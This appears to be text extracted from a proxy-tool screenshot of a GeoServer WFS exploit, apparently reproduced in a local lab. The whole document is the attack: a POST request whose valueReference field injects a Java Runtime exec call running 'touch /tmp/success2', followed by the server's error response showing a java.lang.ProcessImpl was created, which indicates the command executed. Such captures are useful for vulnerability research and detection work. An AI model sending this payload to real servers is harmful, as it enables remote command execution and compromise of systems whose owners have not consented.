 Go
Cancel
<
>
Target: http://127.0.0.1:8080
Request
Raw
Params
Headers
Hex
XML
POST /geoserver/wfs HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/xml
Content-Length: 356
<wfs:GetPropertyValue service='WFS' version='2.0.0'
xmlns:topp='http://www.openplans.org/topp'
xmlns:fes='http://www.opengis.net/fes/2.0'
xmlns:wfs='http://www.opengis.net/wfs/2.0'>
<wfs:Query typeNames='sf:archsites'/>
<wfs:valueReference>exec(java.lang.Runtime.getRuntime(),'touch /tmp/success2')</wfs:valueReference>
</wfs:GetPropertyValue>
Response
Raw
Headers
Hex
XML
HTTP/1.1 400 Bad Request
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Type: application/xml
Server: Jetty(9.4.51.v20230217)
<?xml version="1.0" encoding="UTF-8"?><ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
version="2.0.0" xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://your-ip:8080/geoserver/schemas/ows/1.1.0/owsAll.xsd">
<ows:Exception exceptionCode="NoApplicableCode">
<ows:ExceptionText>java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module java.base of loader
&amp;apos;bootstrap&amp;apos;; org.opengis.feature.type.AttributeDescriptor is in unnamed module of
loader org.eclipse.jetty.webapp.WebAppClassLoader @6150c3ec)
class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.AttributeDescriptor
(java.lang.ProcessImpl is in module java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader
org.eclipse.jetty.webapp.WebAppClassLoader @6150c3ec)</ows:ExceptionText>
</ows:Exception>
</ows:ExceptionReport>